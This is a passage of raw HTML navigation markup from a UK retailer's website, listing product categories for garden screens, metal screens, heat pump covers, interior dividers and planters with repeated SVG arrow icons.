                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
